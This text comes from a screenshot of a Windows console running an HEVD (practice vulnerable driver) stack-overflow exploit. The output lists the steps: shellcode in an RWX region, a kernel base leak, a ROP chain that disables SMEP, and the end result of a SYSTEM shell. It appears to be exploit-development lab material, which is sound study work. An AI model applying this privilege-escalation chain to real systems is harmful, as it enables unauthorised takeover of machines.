 Administrator: C:\WINDOWS\system32\cmd.exe - cmd - python x64_HEVD_Windows_10_S...
Microsoft Windows [Version 10.0.15063]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Users\ANON\Desktop>python x64_HEVD_Windows_10_SMEP_Bypass_Stack_Overflow.py
[+] Allocating RWX region for shellcode
[+] Copying shellcode to newly allocated RWX region
[+] Calling EnumDeviceDrivers()...
[+] Found kernel leak!
[+] ntoskrnl.exe base address: 0xfffff80197c86000L
[+] Starting ROP chain. Goodbye SMEP...
[+] Flipped SMEP bit to 0 in RCX...
[+] Placed disabled SMEP value in CR4...
[+] SMEP disabled!
[+] Using CreateFileA() to obtain and return handle referencing the driver...
[+] Interacting with the driver...
C:\>whoami
nt authority\system